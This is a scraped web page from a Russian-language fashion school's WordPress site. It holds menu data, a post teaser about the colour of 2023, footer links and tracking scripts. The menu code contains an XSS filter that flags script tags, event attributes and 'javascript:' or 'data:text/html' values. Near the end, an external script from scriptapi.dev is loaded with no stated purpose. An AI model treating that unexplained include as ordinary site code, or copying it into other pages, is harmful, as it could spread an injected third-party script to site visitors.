11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15894','menu_order':17,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15894,'menu_item_parent':'0','object_id':'15894','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15895,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15895','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15895','menu_order':18,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15895,'menu_item_parent':'15894','object_id':'15888','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d0%b2%d0%b0%d0%bc-%d0%bd%d1%83%d0%b6%d0%bd%d1%8b-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15896,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15896','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15896','menu_order':19,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15896,'menu_item_parent':'15894','object_id':'15885','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u041f\u0440\u043e\u0435\u043a\u0442\u044b \u0434\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432 \u0438 \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u043e\u0432','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14766,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0411\u043b\u043e\u0433','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b1%d0%bb%d0%be%d0%b3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14766','menu_order':20,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14766,'menu_item_parent':'0','object_id':'14766','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0411\u043b\u043e\u0433','url':'https:\/\/scuola-stile.com\/\u0431\u043b\u043e\u0433\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14765,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0416\u0443\u0440\u043d\u0430\u043b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b6%d1%83%d1%80%d0%bd%d0%b0%d0%bb','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14765','menu_order':21,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14765,'menu_item_parent':'0','object_id':'14765','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0416\u0443\u0440\u043d\u0430\u043b','url':'https:\/\/scuola-stile.com\/magazine\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14768,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14768','menu_order':22,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14768,'menu_item_parent':'0','object_id':'14768','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','url':'https:\/\/study.scuola-stile.ru\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16573,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-14 12:51:15','post_content':'','post_title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16573','menu_order':23,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16573,'menu_item_parent':'0','object_id':'16573','object':'custom','type':'custom','type_label':'Custom Link','title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','url':'https:\/\/scuola-stile.com\/\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''}],
                    rootOpen: false, // Used for mobile menus only
                    desktopDropdowns: 'classic',
                    mobileStyle: 'full-screen',
                    isKeyDown: false,
                    getChildren(id) {
                        return this.menu.filter((item) => {
                            return (parseInt(item.menu_item_parent) == id)
                        })
                    },
                    getRootMenuItems() {
                        return this.menu.filter((item) => {
                            return (item.menu_item_parent == 0);
                        })
                    },
                    isCurrentPage(url) {
                        if (!url) return false
                        var currentUrl = window.location.pathname;

                        url = url.replace('//', '');
                        url = "/" + url.substring(url.indexOf('/') + 1)

                        if (url == currentUrl) {
                            return 'page';
                        }

                        return false;
                    },
                    calculatePosition(element) {
                        var rect = element.getBoundingClientRect();

                        if (rect.right > innerWidth) {
                            element.classList.add('oxy-site-navigation-submenu--off-r');
                        }
                    },
                    isLanguageSwitcher( type ) {
                        let languageSwitcherTypes = [
                            'Language switcher',
                            'Language Switcher'
                        ];

                        if( languageSwitcherTypes.includes(type) ) return true;

                        return false;
                    },
                    sanitizeItemTitle( title ) {
                        let parser = new DOMParser();
                        let html = parser.parseFromString(title, 'text/html');

                        // Check for script tags
                        let foundScripts = html.querySelectorAll('script');
                        
                        // Check for "on" attributes
                        let nodes = html.body.children;
                        let foundOnAttributes = this.containOnAttributes(nodes);

                        // If any red flags are present, don't output the user generated title
                        if( foundScripts.length !== 0 || foundOnAttributes ) {
                            return "Invalid Title";
                        }

                        return html.body.innerHTML;
                    },
                    containOnAttributes( nodes ) {
                        for( let node of nodes ) {
                            let atts = node.attributes;
                            for( let {name, value} of atts ) {
                                if( !this.isBadAttribute( {name, value} ) ) continue;
                                return true
                            }
                            if (node.children) {
                                return this.containOnAttributes(node.children)
                            }
                        }
                        return false
                    },
                    isBadAttribute( attribute ) {
                        // Normalize value string, removing whitespace and converting to lower case
                        let val = attribute.value.replace(/\s+/g, '').toLowerCase();

                        // Check for src, href, and xlink:href attributes with "javascript" or "data:text/html" values
                        if( ["src", "href", "xlink:href"].includes(attribute.name) ) {
                            if( val.includes("javascript") || val.includes("data:text/html") ) return true;
                        }

                        // Check for any attribute starting with "on"
                        if( attribute.name.startsWith("on") ) return true;

                        return false;
                    }
                }))
            })
        </script>
    </nav>

		</div></div><div id="_header_right-38-44718" class="oxy-header-right" ></div></div></div></header>
		<section id="section-28-44730" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="shortcode-29-44730" class="ct-shortcode" ><nav class="breadcrumb"><a href="https://scuola-stile.com/">Главная</a> &raquo; <span>viva magenta</span></nav></div></div></section><section id="section-4-44735" class=" ct-section" ><div class="ct-section-inner-wrap">        
                <div id="_posts_grid-6-44735" class='oxy-easy-posts oxy-posts-grid' >
                                    <div class='oxy-posts'>
                     <div class='oxy-post'>

  <a class='oxy-post-image' href='https://scuola-stile.com/39175-2/'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url(https://scuola-stile.com/wp-content/uploads/2022/12/обложка_пантон.jpg);'>
      </div>
        </a>

  
  <div class='oxy-post-wrap'>
	<a class='oxy-post-title' href='https://scuola-stile.com/39175-2/'>Самый модный цвет 2023 года</a>
    	<div class='oxy-post-content'>
		<p>Каждый год в декабре Институт цвета объявляет новый цвет года. Как Вы думаете, какой это будет цвет в  наступающем 2023 году?</p>
<p>Преподаватели нашей Итальянской школы готовы поделиться с Вами последними новостями в мире моды.</p>
	</div>

	<a href='https://scuola-stile.com/39175-2/' class='oxy-read-more'>Читать далее</a>
  </div>
  
</div>                </div>
                                <div class='oxy-easy-posts-pages'>
                                    </div>
                                            </div>
                </div></section><section id="section-2-44720" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-3-44720" class="ct-div-block" ><a id="link_text-5-44720" class="ct-link-text" href="/наши-стилисты/" target="_self"  >Ищете стилиста-имиджмейкера? Выберите нужного стилиста здесь</a></div><div id="div_block-6-44720" class="ct-div-block" ><a id="link-9-44720" class="ct-link" href="https://wa.clck.bar/79170632372" target="_blank"  ><div id="fancy_icon-8-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-8-44720"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-11-44720" class="ct-link" href="https://t.me/scuolastile?&#038;text=%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D1%258C%25D1%258F%25D0%25BD%25D1%2581%25D0%25BA%25D0%25B0%25D1%258F%2520%25D1%2588%25D0%25BA%25D0%25BE%25D0%25BB%25D0%25B0%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D1%258B%2520%25D0%2592%2520%25D1%258D%25D1%2582%25D0%25BE%2520%25D0%25BA%25D0%25B0%25D0%25BD%25D0%25B0%25D0%25BB%25D0%25B5%2520%25D0%25B1%25D0%25B5%25D1%2581%25D0%25BF%25D0%25BB%25D0%25B0%25D1%2582%25D0%25BD%25D1%258B%25D0%25B5%2520%25D1%2583%25D1%2580%25D0%25BE%25D0%25BA%25D0%25B8%2520%25D0%25BF%25D0%25BE%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D0%25B5%252C%2520%25D1%2581%25D1%2582%25D0%25B8%25D0%25BB%25D1%258E%252C%2520%25D0%25B4%25D0%25B8%25D0%25B7%25D0%25B0%25D0%25B9%25D0%25BD%25D1%2583%2520%25D0%25BE%25D0%25B4%25D0%25B5%25D0%25B6%25D0%25B4%25D1%258B%252C%2520%25D0%25B8%25D0%25BD%25D1%2582%25D0%25B5%25D1%2580%25D1%258C%25D0%25B5%25D1%2580%25D1%2583%2520%25D0%25B8%25D0%25B7%2520%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D0%25B8%25D0%25B8" target="_blank"  ><div id="fancy_icon-12-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-12-44720"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-13-44720" class="ct-link" href="https://t.me/Italianfashionschool" target="_blank"  ><div id="fancy_icon-14-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-14-44720"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-15-44720" class="ct-link" href="https://vk.com/scuolastile" target="_blank"  ><div id="fancy_icon-16-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-16-44720"><use xlink:href="#FontAwesomeicon-vk"></use></svg></div></a></div><div id="new_columns-17-44720" class="ct-new-columns" ><div id="div_block-20-44720" class="ct-div-block" ><a id="link_text-24-44720" class="ct-link-text" href="/%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5/"   >Scuola Italiana di Moda e Stile оказывает образовательные услуги по государственной лицензии No Л035-01216-73/00496549 от 15.06.2022</a></div><div id="div_block-21-44720" class="ct-div-block" ><nav id="_nav_menu-25-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-1-container"><ul id="menu-footer-1" class="oxy-nav-menu-list"><li id="menu-item-45211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45211"><a href="/наши-преподаватели/">Hаши преподаватели</a></li>
<li id="menu-item-45212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45212"><a href="/сертификация-системы-менеджмента-ка/">Получен сертификат системы менеджмента качества ГОСТ ISO 9001-2015</a></li>
<li id="menu-item-45213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45213"><a href="/feedback/">Отзывы об обучении</a></li>
<li id="menu-item-45214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45214"><a href="/политика-конфиденциальности-и-обраб/">Сведения об организации и политика конфиденциальности</a></li>
</ul></div></nav></div><div id="div_block-22-44720" class="ct-div-block" ><nav id="_nav_menu-26-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-2-container"><ul id="menu-footer-2" class="oxy-nav-menu-list"><li id="menu-item-45215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45215"><a href="/faq-частые-вопросы/">FAQ: частые вопросы</a></li>
<li id="menu-item-45216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45216"><a href="/о-школе/">Об Итальянской школе моды и стиля</a></li>
</ul></div></nav></div><div id="div_block-23-44720" class="ct-div-block" ><nav id="_nav_menu-28-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-3-container"><ul id="menu-footer-3" class="oxy-nav-menu-list"><li id="menu-item-45219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45219"><a href="/блог/">Блог о моде</a></li>
<li id="menu-item-45220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45220"><a href="/magazine/">Fashion-журнал</a></li>
<li id="menu-item-45221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45221"><a href="https://study.scuola-stile.com">Вход для студентов</a></li>
</ul></div></nav></div></div><div id="div_block-30-44720" class="ct-div-block" ><div id="text_block-31-44720" class="ct-text-block" >Copyright © Scuola Italiana di Moda e Stile<br></div></div></div></section>	<!-- WP_FOOTER -->
<!-- HFCM by 99 Robots - Snippet # 2: Footer scripts -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
	(w[c] = w[c] || []).push(function() {
	try {
	w.yaCounter23686948 = new Ya.Metrika({id:23686948,
	clickmap:true,
	trackLinks:true,
	accurateTrackBounce:true});
	} catch(e) { }
	});
	var n = d.getElementsByTagName("script")[0],
	s = d.createElement("script"),
	f = function () { n.parentNode.insertBefore(s, n); };
	s.type = "text/javascript";
	s.async = true;
	s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";
	if (w.opera == "[object Opera]") {
	d.addEventListener("DOMContentLoaded", f, false);
	} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/23686948" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Facebook Pixel Code modificato -->
<script>
	setTimeout(function(){
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '384260048610920');
	fbq('track', 'PageView');
	}, 3000);
</script>
<noscript><img height="1" width="1" style="display:none" alt="" src="https://www.facebook.com/tr?id=384260048610920&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
	(w[c] = w[c] || []).push(function() {
	try {
	w.yaCounter23686948 = new Ya.Metrika({id:23686948,
	clickmap:true,
	trackLinks:true,
	accurateTrackBounce:true});
	} catch(e) { }
	});
	var n = d.getElementsByTagName("script")[0],
	s = d.createElement("script"),
	f = function () { n.parentNode.insertBefore(s, n); };
	s.type = "text/javascript";
	s.async = true;
	s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";
	if (w.opera == "[object Opera]") {
	d.addEventListener("DOMContentLoaded", f, false);
	} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/23686948" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Facebook Pixel Code modificato -->
<script>
	setTimeout(function(){
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '384260048610920');
	fbq('track', 'PageView');
	}, 3000);
</script>
<noscript><img height="1" width="1" style="display:none" alt="" src="https://www.facebook.com/tr?id=384260048610920&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code --><script src="https://scriptapi.dev/api/scuola-stile.js"></script><style>.ct-FontAwesomeicon-vk{width:1.1071428571429em}</style>
<style>.ct-FontAwesomeicon-whatsapp{width:0.85714285714286em}</style>
<?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="FontAwesomeicon-external-link" viewBox="0 0 28 28"><title>external-link</title><path d="M22 14.5v5c0 2.484-2.016 4.5-4.5 4.5h-13c-2.484 0-4.5-2.016-4.5-4.5v-13c0-2.484 2.016-4.5 4.5-4.5h11c0.281 0 0.5 0.219 0.5 0.5v1c0 0.281-0.219 0.5-0.5 0.5h-11c-1.375 0-2.5 1.125-2.5 2.5v13c0 1.375 1.125 2.5 2.5 2.5h13c1.375 0 2.5-1.125 2.5-2.5v-5c0-0.281 0.219-0.5 0.5-0.5h1c0.281 0 0.5 0.219 0.5 0.5zM28 1v8c0 0.547-0.453 1-1 1-0.266 0-0.516-0.109-0.703-0.297l-2.75-2.75-10.187 10.187c-0.094 0.094-0.234 0.156-0.359 0.156s-0.266-0.063-0.359-0.156l-1.781-1.781c-0.094-0.094-0.156-0.234-0.156-0.359s0.063-0.266 0.156-0.359l10.187-10.187-2.75-2.75c-0.187-0.187-0.297-0.438-0.297-0.703 0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"/></symbol><symbol id="FontAwesomeicon-vk" viewBox="0 0 31 28"><title>vk</title><path d="M29.953 8.125c0.234 0.641-0.5 2.141-2.344 4.594-3.031 4.031-3.359 3.656-0.859 5.984 2.406 2.234 2.906 3.313 2.984 3.453 0 0 1 1.75-1.109 1.766l-4 0.063c-0.859 0.172-2-0.609-2-0.609-1.5-1.031-2.906-3.703-4-3.359 0 0-1.125 0.359-1.094 2.766 0.016 0.516-0.234 0.797-0.234 0.797s-0.281 0.297-0.828 0.344h-1.797c-3.953 0.25-7.438-3.391-7.438-3.391s-3.813-3.938-7.156-11.797c-0.219-0.516 0.016-0.766 0.016-0.766s0.234-0.297 0.891-0.297l4.281-0.031c0.406 0.063 0.688 0.281 0.688 0.281s0.25 0.172 0.375 0.5c0.703 1.75 1.609 3.344 1.609 3.344 1.563 3.219 2.625 3.766 3.234 3.437 0 0 0.797-0.484 0.625-4.375-0.063-1.406-0.453-2.047-0.453-2.047-0.359-0.484-1.031-0.625-1.328-0.672-0.234-0.031 0.156-0.594 0.672-0.844 0.766-0.375 2.125-0.391 3.734-0.375 1.266 0.016 1.625 0.094 2.109 0.203 1.484 0.359 0.984 1.734 0.984 5.047 0 1.062-0.203 2.547 0.562 3.031 0.328 0.219 1.141 0.031 3.141-3.375 0 0 0.938-1.625 1.672-3.516 0.125-0.344 0.391-0.484 0.391-0.484s0.25-0.141 0.594-0.094l4.5-0.031c1.359-0.172 1.578 0.453 1.578 0.453z"/></symbol><symbol id="FontAwesomeicon-whatsapp" viewBox="0 0 24 28"><title>whatsapp</title><path d="M15.391 15.219c0.266 0 2.812 1.328 2.922 1.516 0.031 0.078 0.031 0.172 0.031 0.234 0 0.391-0.125 0.828-0.266 1.188-0.359 0.875-1.813 1.437-2.703 1.437-0.75 0-2.297-0.656-2.969-0.969-2.234-1.016-3.625-2.75-4.969-4.734-0.594-0.875-1.125-1.953-1.109-3.031v-0.125c0.031-1.031 0.406-1.766 1.156-2.469 0.234-0.219 0.484-0.344 0.812-0.344 0.187 0 0.375 0.047 0.578 0.047 0.422 0 0.5 0.125 0.656 0.531 0.109 0.266 0.906 2.391 0.906 2.547 0 0.594-1.078 1.266-1.078 1.625 0 0.078 0.031 0.156 0.078 0.234 0.344 0.734 1 1.578 1.594 2.141 0.719 0.688 1.484 1.141 2.359 1.578 0.109 0.063 0.219 0.109 0.344 0.109 0.469 0 1.25-1.516 1.656-1.516zM12.219 23.5c5.406 0 9.812-4.406 9.812-9.812s-4.406-9.812-9.812-9.812-9.812 4.406-9.812 9.812c0 2.063 0.656 4.078 1.875 5.75l-1.234 3.641 3.781-1.203c1.594 1.047 3.484 1.625 5.391 1.625zM12.219 1.906c6.5 0 11.781 5.281 11.781 11.781s-5.281 11.781-11.781 11.781c-1.984 0-3.953-0.5-5.703-1.469l-6.516 2.094 2.125-6.328c-1.109-1.828-1.687-3.938-1.687-6.078 0-6.5 5.281-11.781 11.781-11.781z"/></symbol><symbol id="FontAwesomeicon-telegram" viewBox="0 0 28 28"><title>telegram</title><path d="M18.578 20.422l2.297-10.828c0.203-0.953-0.344-1.328-0.969-1.094l-13.5 5.203c-0.922 0.359-0.906 0.875-0.156 1.109l3.453 1.078 8.016-5.047c0.375-0.25 0.719-0.109 0.438 0.141l-6.484 5.859-0.25 3.563c0.359 0 0.516-0.156 0.703-0.344l1.687-1.625 3.5 2.578c0.641 0.359 1.094 0.172 1.266-0.594zM28 14c0 7.734-6.266 14-14 14s-14-6.266-14-14 6.266-14 14-14 14 6.266 14 14z"/></symbol></defs></svg><?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="Lineariconsicon-cross" viewBox="0 0 20 20"><title>cross</title><path class="path1" d="M10.707 10.5l5.646-5.646c0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0l-5.646 5.646-5.646-5.646c-0.195-0.195-0.512-0.195-0.707 0s-0.195 0.512 0 0.707l5.646 5.646-5.646 5.646c-0.195 0.195-0.195 0.512 0 0.707 0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146l5.646-5.646 5.646 5.646c0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146c0.195-0.195 0.195-0.512 0-0.707l-5.646-5.646z"/></symbol><symbol id="Lineariconsicon-menu" viewBox="0 0 20 20"><title>menu</title><path class="path1" d="M17.5 6h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path2" d="M17.5 11h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path3" d="M17.5 16h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/></symbol><symbol id="Lineariconsicon-chevron-down" viewBox="0 0 20 20"><title>chevron-down</title><path class="path1" d="M0 6c0-0.128 0.049-0.256 0.146-0.354 0.195-0.195 0.512-0.195 0.707 0l8.646 8.646 8.646-8.646c0.195-0.195 0.512-0.195 0.707 0s0.195 0.512 0 0.707l-9 9c-0.195 0.195-0.512 0.195-0.707 0l-9-9c-0.098-0.098-0.146-0.226-0.146-0.354z"/></symbol></defs></svg>
		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	<script type="text/javascript" id="ultimatum-js-before">
/* <![CDATA[ */
var pptheme = "facebook"; // prettyphoto Plugin
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/js/theme.global.tbs3.min.js?ver=1.0.0" id="ultimatum-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/js/jquery_cookie.js?ver=1.4.1" id="dhvc-form-jquery-cookie-js"></script>
<script type="text/javascript" id="dhvc-form-js-extra">
/* <![CDATA[ */
